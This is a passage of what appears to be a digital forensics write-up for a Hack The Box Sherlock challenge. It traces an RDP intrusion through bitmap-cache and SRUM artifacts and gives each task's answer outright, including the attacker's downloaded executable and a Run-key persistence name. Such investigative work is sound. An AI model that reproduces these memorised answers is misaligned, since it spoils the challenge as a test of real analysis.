
When we can Remote Desktop Connection to connect to other workstation, RDP Bitmap cache was also generated to speed up your connection by "caching" commonly seen images and this file is located at \C\Users\Bingle Jollybeard\AppData\Local\Microsoft\Terminal Server Client\Cache

We can use bmc-tools to parse RDP Bitmap cache but if we just ran it without giving extra flag then we will have a lot of image to piece them together like a jigsaw but this tool has an extra option that will piece them together into a single collage file so I went with this option without any hesitation to save time.

Then after opened the collage file, we will see that there is a open directory at http://13.233.149.250/ and there are 2 staging folders on this open directory which are the answer of this task
candies,sweets
Task 17: What is the name of the downloaded executable downloaded from the open directory?

Continue to searching through the collage image then we could see that cookies.exe was downloaded from this open directory.
cookies.exe
Task 18: After downloading the executable from Q17, the attacker utilized the exe to be added as a persistence capability. What is the name they gave to this persistence task?

Looking through the collage file then we will see that christmaseve_gift registry key (Run registry key) was created on the connected system for persistence.
christmaseve_gift
Task 19: To further aid in internal reconnaissance, the threat actor downloads a well-known tool from the Vendor's website. What is the name of this tool?

The attacker also downloaded Advanced IP Scanner from the website probably used to scan for other hosts on the same network.
Advanced IP Scanner
Task 20: Determine the total amount of traffic in KBs during the internal lateral movement, which originated from Bingle's workstation to the other machine in the network.

Go back to to NetworkUsage output of SRUM database, we have to filter for mstsc.exe ( Microsoft Terminal Services Client) which is responsible for RDP connection
Here is the awesome resource that I want you to read to learn more about RDP Lateral movement forensics -> https://www.thedfirspot.com/post/lateral-movement-remote-desktop-protocol-rdp-artifacts

So we have to combine both bytes received and bytes sent as we did on task 12

And then divide with 1000 to convert this to KBs.
16397.521
 https://labs.hackthebox.com/achievement/sherlock/1438364/827
https://labs.hackthebox.com/achievement/sherlock/1438364/827